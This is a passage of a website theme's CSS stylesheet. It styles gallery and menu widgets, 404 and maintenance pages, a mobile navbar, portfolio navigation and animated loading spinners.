    line-height: 28px;

    color: #212121;

    z-index: 0;

    outline: none;

}

.widget_testimonial .swiper-arrow .swiper-button-next {

	order: 2;

}

.widget_testimonial .swiper-arrow .swiper-button-prev {

	order: 1;

}



/*------------------------*/

/* Widget Gallery */

/*------------------------*/

.widget_media_gallery .gallery {

	display: grid;

    grid-gap: 15px;

}

.widget_media_gallery .gallery .gallery-item {

	width: 100%;

	border: none;

    padding: 0;

	margin: 0;

}

.widget_media_gallery .gallery .gallery-item a {

    display: inline-block;

    vertical-align: top;

    box-shadow: 0 5px 15px rgba(0,0,0,0.07);

}

.widget_media_gallery .gallery .gallery-item img {

	margin-bottom: 0;

	border-radius: 3px;

	transform: scale(1.0);

    -webkit-transition: all 0.3s ease-in-out 0s;

    -moz-transition: all 0.3s ease-in-out 0s;

    transition: all 0.3s ease-in-out 0s;

}

.widget_media_gallery .gallery .gallery-item:hover img {

    transform: scale(1.05);

}

.widget_media_gallery .gallery.gallery-columns-1 {

    grid-template-columns: repeat(1, 1fr);

}

.widget_media_gallery .gallery.gallery-columns-2 {

    grid-template-columns: repeat(2, 1fr);

}

.widget_media_gallery .gallery.gallery-columns-3 {

    grid-template-columns: repeat(3, 1fr);

}

.widget_media_gallery .gallery.gallery-columns-4 {

    grid-template-columns: repeat(4, 1fr);

}

.widget_media_gallery .gallery.gallery-columns-5 {

    grid-template-columns: repeat(5, 1fr);

}

.widget_media_gallery .gallery.gallery-columns-6 {

    grid-template-columns: repeat(6, 1fr);

}

.widget_media_gallery .gallery.gallery-columns-7 {

    grid-template-columns: repeat(7, 1fr);

}

.widget_media_gallery .gallery.gallery-columns-8 {

    grid-template-columns: repeat(8, 1fr);

}

.widget_media_gallery .gallery.gallery-columns-9 {

    grid-template-columns: repeat(9, 1fr);

}



/*------------------------*/

/* Widget Service Menu */

/*------------------------*/

.widget .menu-service-menu-container ul {

    margin: 0;

    list-style-type: none;

    background: #F4F7F9;

    padding: 25px;

    border-radius: 10px;

}

.widget .menu-service-menu-container ul li {

    margin: 5px 0;

    padding: 0;

}

.widget .menu-service-menu-container ul li a {

    background-color: #fff;

    padding: 15px 20px;

    display: block;

    position: relative;

    font-size: 15px;

    font-weight: 600;

    color: #323232;

    line-height: 22px;

    border-radius: 3px;

    border-left: 3px solid transparent;

    transition: all 0.3s ease-in-out 0s;

}

.widget .menu-service-menu-container ul li a::before {

    position: absolute;

    content: '\f054';

    font-family: "Font Awesome 5 Free";

    font-size: 12px;

    right: 20px;

    left: auto;

    top: 0;

    bottom: 0;

    color: inherit;

    line-height: normal;

    font-weight: 600;

    display: flex;

    align-items: center;

}

.widget .menu-service-menu-container ul li.current-menu-item a,

.widget .menu-service-menu-container ul li a:hover {

    color: #1f64ff;

    border-left-color: #1f64ff;

}



/*========================================*/

/* 404 Error Page */

/*========================================*/

.error-404-main .text-404 {

	font-size: 280px;

	line-height: 1;

	color: #1f64ff;

    margin: 0;

    margin-top: -25px;

}

.error-404-main .error-tagline {

	font-size: 34px;

}

.error-404-main .search-form {

	position: relative;

	width: 500px;

    margin: 0 auto;

    margin-bottom: 15px;

}

.error-404-main .search-form .search-field {

	width: 100%;

	height: 50px;

	outline: none;

    border: 2px solid #e8e8e8;

    padding: 0 15px;

    padding-right: 40px;

    background: #ffffff;



}

.error-404-main .search-form .search-submit {

	background: none;

	border: none;

	width: 50px;

	padding: 0;

	text-align: center;

	position: absolute;

	right: 0;

	top: 0;

	bottom: 0;

	color: #1f64ff;

	cursor: pointer;

}

.error-404-main .error-text a {

    color: #1f64ff;

    text-decoration: underline;

    padding-left: 5px;

}



/*========================================*/

/* Maintenance mode */

/*========================================*/

.maintance-main,

.coming-soon-main {

	height: 100vh;

	padding: 50px 0;

	background-image: url(../images/maintenance-bg.png);

	background-repeat: no-repeat;

	background-position: 65% center;

}



.title-coming-soon {

	font-size: 125px;

    line-height: 125px;

    margin-bottom: 40px;

    color: transparent;

    -webkit-text-stroke: 3px #1f64ff;

    position: relative;

}

.title-coming-soon .coming-soon-inner {

    position: absolute;

    left: 5px;

    top: 7px;

    bottom: 0;

    opacity: 0.15;

    color: #1f64ff;

    -webkit-text-stroke: 0px transparent;

    text-align: center;

}



.title-maintance {

	font-size: 70px;

    line-height: 80px;

    margin-bottom: 30px;

}



.maintance-main .description,

.coming-soon-main .description {

	font-size: 18px;

    line-height: 28px;

    margin-bottom: 20px;

}



.maintance-main .header-logo,

.coming-soon-main .header-logo {

    padding: 0;

    padding-bottom: 40px;

}



.maintance-main .mc4wp-form-fields,

.coming-soon-main .mc4wp-form-fields {

    position: relative;

    display: flex;

    width: 550px;

}

.maintance-main .mc4wp-form-fields .input-area,

.coming-soon-main .mc4wp-form-fields .input-area {

	width: 100%;

}

.maintance-main .input-area input,

.coming-soon-main .input-area input {

    width: 100%;

    height: 55px;

    outline: none;

    border: 2px solid #e8e8e8;

    padding: 0 15px;

    border-radius: 3px;

    background: #ffffff;

}

.maintance-main .button-area button,

.coming-soon-main .button-area button {

    display: inline-flex;

    justify-content: center;

    align-items: center;

    width: 100%;

    background: #1f64ff;

    color: #ffffff;

    font-size: 12px;

    line-height: 24px;

    padding: 15px 25px;

    margin-left: 10px;

    border: none;

    outline: none;

    cursor: pointer;

    font-weight: 600;

    text-transform: uppercase;

    letter-spacing: 0.5px;

    border-radius: 3px;

    transition: all 0.3s ease-in-out 0s;

}

.maintance-main .button-area button:hover,

.coming-soon-main .button-area button:hover {

	background: #212121;

	color: #ffffff;

}

.maintance-main .button-area button i,

.coming-soon-main .button-area button i {

	padding-right: 10px;

}



/*---------------------*/

/* Social Icons */

/*---------------------*/

.maintance-main .social-info ul,

.coming-soon-main .social-info ul {

	list-style-type: none;

	display: flex;

	flex-wrap: wrap;

    grid-gap: 10px;

    padding: 0;

	margin: 0;

	margin-top: 25px;

}

.maintance-main .social-info ul li a,

.coming-soon-main .social-info ul li a {

	display: flex;

	justify-content: center;

	align-items: center;

	width: 45px;

	height: 45px;

	color: #323232;

	background: #ffffff;

	border: 1px solid #e8e8e8;

	font-size: 14px;

	border-radius: 50px;

	text-decoration: none;

	transition: all 0.3s ease-in-out 0s;

}

.maintance-main .social-info ul li a:hover,

.coming-soon-main .social-info ul li a:hover {

	background: #212121;

	color: #ffffff;

	border-color: #e8e8e8;

}



/*---------------------*/

/* Countdown */

/*---------------------*/

.countdown-soon {

    display: flex;

    grid-gap: 30px;

    text-align: center;

    margin-bottom: 30px;

}

.countdown-soon h3 {

    font-size: 60px;

    font-weight: 700;

}

.countdown-soon span {

	text-transform: uppercase;

    letter-spacing: 2px;

    font-weight: 500;

    font-size: 12px;

}



/*=============================================*/

/* Mobile Bottom Navbar */

/*=============================================*/

.bottom-navbar .mobile-navbar-bg {

    content: "";

    justify-content: center;

    width: 55px;

    height: 55px;

    background-image: linear-gradient(90deg, #1f64ff, #1f64ff);

    border-radius: 50%;

    position: fixed;

    bottom: 40px;

    right: 40px;

    transition: transform 0.5s cubic-bezier(0.04, -0.1, 0.29, 0.98), width .25s cubic-bezier(0.04, -0.1, 0.29, 0.98), height .25s cubic-bezier(0.04, -0.1, 0.29, 0.98);

}

.mobile-navbar_activated .bottom-navbar .mobile-navbar-bg {

    width: 100vmax;

    height: 100vmax;

    background: rgb(255,255,255);

    background: linear-gradient(180deg, rgba(255,255,255,0) 25%, rgba(42,205,251,1) 65%);

    transform: translate3d(-50vh, -50vh, 0) scale(5);

    transition-duration: 0.5s;

}



/*--------------------------*/

/* Navbar Trigger */

/*--------------------------*/

.bottom-navbar .navbar-trigger {

  position: fixed;

  bottom: 40px;

  right: 40px;

  width: 55px;

  height: 55px;

  display: flex;

  justify-content: center;

  align-items: center;

  color: #ffffff;

  font-size: 28px;

  line-height: normal;

  padding-bottom: 5px;

  cursor: pointer;

  transition: all 0.5s ease-in-out;

}

.mobile-navbar_activated .bottom-navbar .navbar-trigger {

  transition-delay: 0.1s;

  transform: rotate(225deg);

  right: 50%;

  margin-right: -30px;

}



/*--------------------------*/

/* Navbar Inner Icons */

/*--------------------------*/

.bottom-navbar .navbar-inner {

  position: fixed;

  bottom: 130px;

  left: 50%;

  -webkit-transform: translateX(-50%);

  -moz-transform: translateX(-50%);

  transform: translateX(-50%);

  z-index: 5;

  display: flex;

  grid-gap: 35px;

  justify-content: center;

  visibility: hidden;

}

.mobile-navbar_activated .bottom-navbar .navbar-inner {

  visibility: visible;

}

.bottom-navbar .navbar-inner .navbar-icon a {

	color: inherit;

    text-decoration: none;

}

.bottom-navbar .navbar-inner .navbar-icon i {

  display: flex;

  justify-content: center;

  align-items: center;

  width: 55px;

  height: 55px;

  background: #ffffff;

  font-size: 20px;

  margin-bottom: 5px;

  border-radius: 50px;

}

.bottom-navbar .navbar-inner .navbar-icon span {

  display: block;

  font-size: 14px;

  color: #ffffff;

  text-align: center;

}



.bottom-navbar .navbar-inner .navbar-icon {position: relative; opacity: 0; transition: all 0.25s ease-in-out;}

.mobile-navbar_activated .bottom-navbar .navbar-inner .navbar-icon {opacity: 1;}



.bottom-navbar .navbar-inner .navbar-icon:nth-child(1) {top: 15px;}

.bottom-navbar .navbar-inner .navbar-icon:nth-child(2) {top: 20px;}

.bottom-navbar .navbar-inner .navbar-icon:nth-child(3) {top: 25px;}



.mobile-navbar_activated .bottom-navbar .navbar-inner .navbar-icon {opacity: 1;}

.mobile-navbar_activated .bottom-navbar .navbar-inner .navbar-icon:nth-child(1) {top: 0; transition-delay: 0.1s;}

.mobile-navbar_activated .bottom-navbar .navbar-inner .navbar-icon:nth-child(2) {top: 0; transition-delay: 0.2s;}

.mobile-navbar_activated .bottom-navbar .navbar-inner .navbar-icon:nth-child(3) {top: 0; transition-delay: 0.3s;}



.bottom-navbar {

	display: none;

	position: relative;

    z-index: 8;

}



@media (max-width:991px) {

	.bottom-navbar {

		display: block;

	}

	/*body.top-mobile-off #back-to-top {

		display: none !important;

	}*/

	.bottom-navbar .mobile-navbar-bg,

	.bottom-navbar .navbar-trigger {

		z-index: 5;

	}



	body.mobile-back-top-off #back-to-top,

	body.mobile-back-top-ui #back-to-top,

	body.mobile-back-top-off .bottom-navbar,

	body.mobile-back-top-default .bottom-navbar {

		display: none !important;

	}

}



/*=======================*/

/* Portfolio Single */

/*=======================*/

.single-portfolio .navigation .nav-links {

    display: flex;

    border-top: 1px solid #e8e8e8;

    border-bottom: 1px solid #e8e8e8;

    padding: 40px 0;

    margin-top: 50px;

    margin-bottom: 50px;

}

.single-portfolio .nav-links .nav-next {

    margin-left: auto;

    text-align: right;

}

.single-portfolio .navigation .nav-links a:hover {

    text-decoration: none;

}

.single-portfolio .navigation .nav-links .nav-text {

    position: relative;

    font-size: 12px;

    line-height: 18px;

    color: #1f64ff;

    font-weight: 700;

    letter-spacing: 2px;

    margin-bottom: 10px;

    padding-left: 20px;

    text-transform: uppercase;

}

.single-portfolio .navigation .nav-next .nav-text {

    padding-left: 0;

    padding-right: 20px;

}

.single-portfolio .navigation .nav-previous .nav-text:before,

.single-portfolio .navigation .nav-next .nav-text:before {

    content: "";

    width: 0;

    height: 0;

    border-style: solid;

    border-width: 0 0 10px 10px;

    border-color: transparent transparent #1f64ff transparent;

    position: absolute;

    top: 3px;

}

.single-portfolio .navigation .nav-previous .nav-text:before {

    left: 0px;

}

.single-portfolio .navigation .nav-next .nav-text:before {

    right: 0;

}

.single-portfolio .navigation .nav-previous {

    width: 50%;

}

.single-portfolio .navigation .nav-previous > a,

.single-portfolio .navigation .nav-next > a {

    display: inline-flex;

    align-items: center;

}

.single-portfolio .navigation .nav-previous a > img {

    margin-right: 20px;

}

.single-portfolio .navigation .nav-next a > img {

    margin-left: 20px;

}

.single-portfolio .navigation .post-title {

    display: block;

    font-size: 18px;

    line-height: 28px;

    font-weight: 700;

    color: #212121;

    transition: all 0.3s ease-in-out 0s;

}

.single-portfolio .navigation a:hover .post-title {

    color: #1f64ff;

}

.single-portfolio .navigation img {

    width: 70px;

    border-radius: 3px;

}

.single-portfolio .navigation .nav-previous .screen-reader-text,

.single-portfolio .navigation .nav-next .screen-reader-text {

    display: none;

}



/* Sticky Columan */

.elementor-column.sticky-top {

    position: -webkit-sticky;

    position: sticky;

    top: 40px;

    z-index: 0;

    height: max-content;

}

.admin-bar .elementor-column.sticky-top {

    top: 72px;

}



/* Recent Portfolio */

.single-portfolio.elementor-page .recent-portfolio {

    margin-bottom: 100px;

}

.single-portfolio .recent-portfolio .swiper-container {

    margin-bottom: -15px;

}

.single-portfolio .recent-portfolio .main-title {

    margin-bottom: 30px;

}

.single-portfolio .recent-portfolio .latest-portfolio .portfolio-image {

	border-radius: 7px;

    overflow: hidden;

}

.single-portfolio .recent-portfolio .latest-portfolio .portfolio-content {

    display: flex;

    align-items: center;

    padding: 20px;

    background: #ffffff;

    position: absolute;

    left: 15px;

    right: 15px;

    bottom: 0;

    z-index: 1;

    opacity: 0;

    border-radius: 7px;

    box-shadow: 0 10px 30px rgba(0,0,0,0.07);

    -webkit-transition: all 0.3s ease-in-out 0s;

    -moz-transition: all 0.3s ease-in-out 0s;

    transition: all 0.3s ease-in-out 0s;

}

.single-portfolio .recent-portfolio .latest-portfolio:hover .portfolio-content{

    opacity: 1;

    bottom: 15px;

}

.single-portfolio .recent-portfolio .latest-portfolio .portfolio-content .portfolio-category {

    font-size: 14px;

    color: #1f64ff;

    text-transform: uppercase;

}

.single-portfolio .recent-portfolio .latest-portfolio .portfolio-content .portfolio-title {

    font-size: 18px;

    line-height: 26px;

    margin-bottom: 0;

}

.single-portfolio .recent-portfolio .latest-portfolio .portfolio-content .portfolio-title a {

    color: #212121;

    text-decoration: none;

    -webkit-transition: all 0.3s ease-in-out 0s;

    -moz-transition: all 0.3s ease-in-out 0s;

    transition: all 0.3s ease-in-out 0s;

}

.single-portfolio .recent-portfolio .latest-portfolio .portfolio-content .portfolio-title a:hover {

    color: #1f64ff;

}

.single-portfolio .recent-portfolio .latest-portfolio .portfolio-content .portfolio-inner {

    padding-right: 15px;

}

.single-portfolio .recent-portfolio .latest-portfolio .portfolio-content .portfolio-link {

    display: flex;

    flex: none;

    justify-content: center;

    align-items: center;

    color: #ffffff;

    font-size: 14px;

    margin-left: auto;

    width: 40px;

    height: 40px;

    text-decoration: none;

    background: #1f64ff;

    transition: all 0.3s ease-in-out 0s;

}

.single-portfolio .recent-portfolio .latest-portfolio .portfolio-content .portfolio-link:hover {

    background: #212121;

    color: #ffffff;

}

.single-portfolio .recent-portfolio .portfolio-image img {border-radius: 7px;}



/*===================================*/

/* Custom Loader */

/*===================================*/

/*---------------*/

/* Loader 1 */

/*---------------*/

.line-scale-pulse-out > div {

  background-color: #1f64ff;

  width: 6px;

  height: 60px;

  border-radius: 3px;

  margin: 3px;

  -webkit-animation-fill-mode: both;

          animation-fill-mode: both;

  display: inline-block;

  -webkit-animation: line-scale-pulse-out 0.9s -0.6s infinite cubic-bezier(0.85, 0.25, 0.37, 0.85);

          animation: line-scale-pulse-out 0.9s -0.6s infinite cubic-bezier(0.85, 0.25, 0.37, 0.85);

}

.line-scale-pulse-out > div:nth-child(2), .line-scale-pulse-out > div:nth-child(4) {

    -webkit-animation-delay: -0.4s !important;

            animation-delay: -0.4s !important;

}

.line-scale-pulse-out > div:nth-child(1), .line-scale-pulse-out > div:nth-child(5) {

    -webkit-animation-delay: -0.2s !important;

            animation-delay: -0.2s !important;

}



/*---------------*/

/* Loader 2 */

/*---------------*/

.ball-clip-rotate-multiple {

  position: relative;

}

.ball-clip-rotate-multiple > div {

    -webkit-animation-fill-mode: both;

            animation-fill-mode: both;

    position: absolute;

    left: -35px;

    top: -35px;

    border: 6px solid #1f64ff;

    border-bottom-color: transparent;

    border-top-color: transparent;

    border-radius: 100%;

    height: 70px;

    width: 70px;

    -webkit-animation: rotate 1s 0s ease-in-out infinite;

            animation: rotate 1s 0s ease-in-out infinite;

}

.ball-clip-rotate-multiple > div:last-child {

      display: inline-block;

      top: -13px;

      left: -13px;

      width: 26px;

      height: 26px;

      -webkit-animation-duration: 0.5s;

              animation-duration: 0.5s;

      border-width: 4px;

      border-color: #1f64ff transparent #1f64ff transparent;

      -webkit-animation-direction: reverse;

              animation-direction: reverse;

}



/*---------------*/

/* Loader 3 */

/*---------------*/

.pacman {

    position: relative;

}

.pacman > div:nth-child(2) {

    -webkit-animation: pacman-balls 1s -0.99s infinite linear;

            animation: pacman-balls 1s -0.99s infinite linear; }

.pacman > div:nth-child(3) {

    -webkit-animation: pacman-balls 1s -0.66s infinite linear;

            animation: pacman-balls 1s -0.66s infinite linear; }

.pacman > div:nth-child(4) {

    -webkit-animation: pacman-balls 1s -0.33s infinite linear;

            animation: pacman-balls 1s -0.33s infinite linear; }

.pacman > div:nth-child(5) {

    -webkit-animation: pacman-balls 1s 0s infinite linear;

            animation: pacman-balls 1s 0s infinite linear; }

.pacman > div:first-of-type {

    width: 0px;

    height: 0px;

    border-right: 30px solid transparent;

    border-top: 30px solid #1f64ff;

    border-left: 30px solid #1f64ff;

    border-bottom: 30px solid #1f64ff;

    border-radius: 30px;

    -webkit-animation: rotate_pacman_half_up 0.5s 0s infinite;

            animation: rotate_pacman_half_up 0.5s 0s infinite;

    position: relative;

    left: -35px;

}

.pacman > div:nth-child(2) {

    width: 0px;

    height: 0px;

    border-right: 30px solid transparent;

    border-top: 30px solid #1f64ff;

    border-left: 30px solid #1f64ff;

    border-bottom: 30px solid #1f64ff;

    border-radius: 30px;

    -webkit-animation: rotate_pacman_half_down 0.5s 0s infinite;

            animation: rotate_pacman_half_down 0.5s 0s infinite;

    margin-top: -60px;

    position: relative;

    left: -35px;

}

.pacman > div:nth-child(3),

.pacman > div:nth-child(4),

.pacman > div:nth-child(5),

.pacman > div:nth-child(6) {

    background-color: #1f64ff;

    width: 15px;

    height: 15px;

    border-radius: 100%;

    margin: 2px;

    width: 10px;

    height: 10px;

    position: absolute;

    -webkit-transform: translate(0, -6.25px);

            transform: translate(0, -6.25px);

    top: 30px;

    left: 75px;

}



/*---------------*/

/* Loader 4 */

/*---------------*/

.square-spin > div {

  -webkit-animation-fill-mode: both;

          animation-fill-mode: both;

  width: 60px;

  height: 60px;

  background: #1f64ff;

  -webkit-animation: square-spin 3s 0s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;

          animation: square-spin 3s 0s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;

}



/*---------------*/

/* Loader 5 */

/*---------------*/

.ball-scale-multiple {

  position: relative;

  -webkit-transform: translateY(-50px);

          transform: translateY(-50px);

}

.ball-scale-multiple > div:nth-child(2) {

    -webkit-animation-delay: -0.4s;

            animation-delay: -0.4s;

}

.ball-scale-multiple > div:nth-child(3) {

    -webkit-animation-delay: -0.2s;

            animation-delay: -0.2s;

}

.ball-scale-multiple > div {

    background-color: #1f64ff;

    width: 25px;

    height: 25px;

    border-radius: 100%;

    margin: 2px;

    -webkit-animation-fill-mode: both;

            animation-fill-mode: both;

    position: absolute;

    left: -50px;

    top: 0px;

    opacity: 0;

    margin: 0;

    width: 100px;

    height: 100px;

    -webkit-animation: ball-scale-multiple 1s 0s linear infinite;

            animation: ball-scale-multiple 1s 0s linear infinite;

}



/*---------------*/

/* Loader 6 */

/*---------------*/

.ball-grid-pulse {

  width: 70px;

}

.ball-grid-pulse > div:nth-child(1) {

    -webkit-animation-delay: 0.22s;

            animation-delay: 0.22s;

    -webkit-animation-duration: 0.9s;

            animation-duration: 0.9s;

}

  .ball-grid-pulse > div:nth-child(2) {

    -webkit-animation-delay: 0.64s;

            animation-delay: 0.64s;

    -webkit-animation-duration: 1s;

            animation-duration: 1s;

}

  .ball-grid-pulse > div:nth-child(3) {

    -webkit-animation-delay: -0.15s;

            animation-delay: -0.15s;

    -webkit-animation-duration: 0.63s;

            animation-duration: 0.63s;

}

  .ball-grid-pulse > div:nth-child(4) {

    -webkit-animation-delay: -0.03s;

            animation-delay: -0.03s;

    -webkit-animation-duration: 1.24s;

            animation-duration: 1.24s;

}

  .ball-grid-pulse > div:nth-child(5) {

    -webkit-animation-delay: 0.08s;

            animation-delay: 0.08s;

    -webkit-animation-duration: 1.37s;

            animation-duration: 1.37s;

}

  .ball-grid-pulse > div:nth-child(6) {

    -webkit-animation-delay: 0.43s;

            animation-delay: 0.43s;

    -webkit-animation-duration: 1.55s;

            animation-duration: 1.55s;

}

  .ball-grid-pulse > div:nth-child(7) {

    -webkit-animation-delay: 0.05s;

            animation-delay: 0.05s;

    -webkit-animation-duration: 0.7s;

            animation-duration: 0.7s;

}

  .ball-grid-pulse > div:nth-child(8) {

    -webkit-animation-delay: 0.05s;

            animation-delay: 0.05s;

    -webkit-animation-duration: 0.97s;

            animation-duration: 0.97s;

}

  .ball-grid-pulse > div:nth-child(9) {

    -webkit-animation-delay: 0.3s;

            animation-delay: 0.3s;

    -webkit-animation-duration: 0.63s;

            animation-duration: 0.63s;

}

.ball-grid-pulse > div {

    background-color: #1f64ff;

    width: 17px;

    height: 17px;

    border-radius: 100%;

    margin: 2px;

    -webkit-animation-fill-mode: both;

            animation-fill-mode: both;

    display: inline-block;

    float: left;

    -webkit-animation-name: ball-grid-pulse;

            animation-name: ball-grid-pulse;

    -webkit-animation-iteration-count: infinite;

            animation-iteration-count: infinite;

    -webkit-animation-delay: 0;

            animation-delay: 0;

}



/*---------------*/

/* Loader 7 */

/*---------------*/

.ball-spin-fade-loader {

  position: relative;

  top: -13px;

  left: -13px;

}

.ball-spin-fade-loader > div:nth-child(1) {

    top: 28px;

    left: 0;

    -webkit-animation: ball-spin-fade-loader 1s -0.96s infinite linear;

            animation: ball-spin-fade-loader 1s -0.96s infinite linear;

}

.ball-spin-fade-loader > div:nth-child(2) {

    top: 20.04545px;

    left: 20.04545px;

    -webkit-animation: ball-spin-fade-loader 1s -0.84s infinite linear;

            animation: ball-spin-fade-loader 1s -0.84s infinite linear;

}

.ball-spin-fade-loader > div:nth-child(3) {

    top: 0;

    left: 28px;

    -webkit-animation: ball-spin-fade-loader 1s -0.72s infinite linear;

            animation: ball-spin-fade-loader 1s -0.72s infinite linear;

}

.ball-spin-fade-loader > div:nth-child(4) {

    top: -20.04545px;

    left: 20.04545px;

    -webkit-animation: ball-spin-fade-loader 1s -0.6s infinite linear;

            animation: ball-spin-fade-loader 1s -0.6s infinite linear;

}

.ball-spin-fade-loader > div:nth-child(5) {

    top: -28px;

    left: 0;

    -webkit-animation: ball-spin-fade-loader 1s -0.48s infinite linear;

            animation: ball-spin-fade-loader 1s -0.48s infinite linear;

}

.ball-spin-fade-loader > div:nth-child(6) {

    top: -20.04545px;

    left: -20.04545px;

    -webkit-animation: ball-spin-fade-loader 1s -0.36s infinite linear;

            animation: ball-spin-fade-loader 1s -0.36s infinite linear;

}

.ball-spin-fade-loader > div:nth-child(7) {

    top: 0;

    left: -28px;

    -webkit-animation: ball-spin-fade-loader 1s -0.24s infinite linear;

            animation: ball-spin-fade-loader 1s -0.24s infinite linear;

}

.ball-spin-fade-loader > div:nth-child(8) {

    top: 20.04545px;

    left: -20.04545px;

    -webkit-animation: ball-spin-fade-loader 1s -0.12s infinite linear;

            animation: ball-spin-fade-loader 1s -0.12s infinite linear;

}

.ball-spin-fade-loader > div {

    background-color: #1f64ff;

    width: 18px;

    height: 18px;

    border-radius: 100%;

    margin: 2px;

    -webkit-animation-fill-mode: both;

            animation-fill-mode: both;

    position: absolute;

}



/*---------------*/

/* Loader 8 */

/*---------------*/

.ball-clip-rotate > div {

  border-radius: 100%;

  margin: 2px;

  -webkit-animation-fill-mode: both;

          animation-fill-mode: both;

  border: 7px solid #1f64ff;

  border-bottom-color: transparent !important;

  height: 70px;

  width: 70px;

  background: transparent;

  display: inline-block;

  -webkit-animation: rotate 0.75s 0s linear infinite;

          animation: rotate 0.75s 0s linear infinite;

}



/*------------------------*/

/* Loader 1 Animation */

/*------------------------*/

@-webkit-keyframes line-scale-pulse-out {

  0% {

    -webkit-transform: scaley(1);

            transform: scaley(1); }

  50% {

    -webkit-transform: scaley(0.4);

            transform: scaley(0.4); }

  100% {

    -webkit-transform: scaley(1);

            transform: scaley(1); } }



@keyframes line-scale-pulse-out {

  0% {

    -webkit-transform: scaley(1);

            transform: scaley(1); }

  50% {

    -webkit-transform: scaley(0.4);

            transform: scaley(0.4); }

  100% {

    -webkit-transform: scaley(1);

            transform: scaley(1); } }



/*------------------------*/

/* Loader 2 Animation */

/*------------------------*/

@keyframes rotate {

  0% {

    -webkit-transform: rotate(0deg) scale(1);

            transform: rotate(0deg) scale(1); }

  50% {

    -webkit-transform: rotate(180deg) scale(0.6);

            transform: rotate(180deg) scale(0.6); }

    100% {

    -webkit-transform: rotate(360deg) scale(1);

            transform: rotate(360deg) scale(1);}

}



/*------------------------*/

/* Loader 3 Animation */

/*------------------------*/

@-webkit-keyframes rotate_pacman_half_up {

  0% {

    -webkit-transform: rotate(270deg);

            transform: rotate(270deg); }

  50% {

    -webkit-transform: rotate(360deg);

            transform: rotate(360deg); }

  100% {

    -webkit-transform: rotate(270deg);

            transform: rotate(270deg); } }



@keyframes rotate_pacman_half_up {

  0% {

    -webkit-transform: rotate(270deg);

            transform: rotate(270deg); }

  50% {

    -webkit-transform: rotate(360deg);

            transform: rotate(360deg); }

  100% {

    -webkit-transform: rotate(270deg);

            transform: rotate(270deg); } }



@-webkit-keyframes rotate_pacman_half_down {

  0% {

    -webkit-transform: rotate(90deg);

            transform: rotate(90deg); }

  50% {

    -webkit-transform: rotate(0deg);

            transform: rotate(0deg); }

  100% {

    -webkit-transform: rotate(90deg);

            transform: rotate(90deg); } }



@keyframes rotate_pacman_half_down {

  0% {

    -webkit-transform: rotate(90deg);

            transform: rotate(90deg); }

  50% {

    -webkit-transform: rotate(0deg);

            transform: rotate(0deg); }

  100% {

    -webkit-transform: rotate(90deg);

            transform: rotate(90deg); } }



@-webkit-keyframes pacman-balls {

  75% {

    opacity: 0.7; }

  100% {

    -webkit-transform: translate(-100px, -6.25px);

            transform: translate(-100px, -6.25px); } }



@keyframes pacman-balls {

  75% {

    opacity: 0.7; }

  100% {

    -webkit-transform: translate(-100px, -6.25px);

            transform: translate(-100px, -6.25px); } }



/*------------------------*/

/* Loader 4 Animation */

/*------------------------*/

@-webkit-keyframes square-spin {

  25% {

    -webkit-transform: perspective(100px) rotateX(180deg) rotateY(0);

            transform: perspective(100px) rotateX(180deg) rotateY(0); }

  50% {

    -webkit-transform: perspective(100px) rotateX(180deg) rotateY(180deg);

            transform: perspective(100px) rotateX(180deg) rotateY(180deg); }

  75% {

    -webkit-transform: perspective(100px) rotateX(0) rotateY(180deg);

            transform: perspective(100px) rotateX(0) rotateY(180deg); }

  100% {

    -webkit-transform: perspective(100px) rotateX(0) rotateY(0);

            transform: perspective(100px) rotateX(0) rotateY(0); } }



@keyframes square-spin {

  25% {

    -webkit-transform: perspective(100px) rotateX(180deg) rotateY(0);

            transform: perspective(100px) rotateX(180deg) rotateY(0); }

  50% {

    -webkit-transform: perspective(100px) rotateX(180deg) rotateY(180deg);

            transform: perspective(100px) rotateX(180deg) rotateY(180deg); }

  75% {

    -webkit-transform: perspective(100px) rotateX(0) rotateY(180deg);

            transform: perspective(100px) rotateX(0) rotateY(180deg); }

  100% {

    -webkit-transform: perspective(100px) rotateX(0) rotateY(0);

            transform: perspective(100px) rotateX(0) rotateY(0); } }



/*------------------------*/

/* Loader 5 Animation */

/*------------------------*/

@-webkit-keyframes ball-scale-multiple {

  0% {

    -webkit-transform: scale(0);

            transform: scale(0);

    opacity: 0; }

  5% {

    opacity: 1; }

  100% {

    -webkit-transform: scale(1);

            transform: scale(1);

    opacity: 0; }

}



@keyframes ball-scale-multiple {

  0% {

    -webkit-transform: scale(0);

            transform: scale(0);

    opacity: 0; }

  5% {

    opacity: 1; }

  100% {

    -webkit-transform: scale(1);

            transform: scale(1);

    opacity: 0; }

}



/*------------------------*/

/* Loader 6 Animation */

/*------------------------*/

@-webkit-keyframes ball-grid-pulse {

  0% {

    -webkit-transform: scale(1);

            transform: scale(1); }

  50% {

    -webkit-transform: scale(0.5);

            transform: scale(0.5);

    opacity: 0.7; }

  100% {

    -webkit-transform: scale(1);

            transform: scale(1);

    opacity: 1; } }



@keyframes ball-grid-pulse {

  0% {

    -webkit-transform: scale(1);

            transform: scale(1); }

  50% {

    -webkit-transform: scale(0.5);

            transform: scale(0.5);

    opacity: 0.7; }

  100% {

    -webkit-transform: scale(1);

            transform: scale(1);

    opacity: 1; } }



/*------------------------*/

/* Loader 7 Animation */

/*------------------------*/

@-webkit-keyframes ball-spin-fade-loader {

  50% {

    opacity: 0.3;

    -webkit-transform: scale(0.4);

            transform: scale(0.4); }

  100% {

    opacity: 1;

    -webkit-transform: scale(1);

            transform: scale(1); } }



@keyframes ball-spin-fade-loader {

  50% {

    opacity: 0.3;

    -webkit-transform: scale(0.4);

            transform: scale(0.4); }

  100% {

    opacity: 1;

    -webkit-transform: scale(1);

            transform: scale(1); } }



.aboutus_style ol {

	padding-left: 0;

}

.aboutus_style li {

	list-style: none;

}

.aboutus_style p strong,
.aboutus_style p b,

.aboutus_style li strong {

	color: #e37e24;

}

.products .product-thumbnail,
.slide_prd .product-thumbnail {
	width: 100%;
	height: 250px;
	display: flex;
	padding: 25px;
	align-items: center;
	justify-content: center;
}

.products .product-thumbnail img,
.slide_prd .product-thumbnail img {
    max-height: 200px;
    transform: scale(1) !important;
}



@media screen and (max-width: 1440px) and (min-width: 1201px) {
	.site-header.header-default .header-info-right {
		padding-left: 0px;
	}
}

.bordure_pack figure>img {
	border-radius: 55px 55px 0 0 !important;
}
.bordure_pack#pack_three figure>img {
	border-radius: 55px 0 0 0 !important;
}

.list_style ul li,
.list_style1 ul li {
	align-items: baseline !important;
}

.list_style ul li:before,
.list_style1 ul li:before {
	content: '';
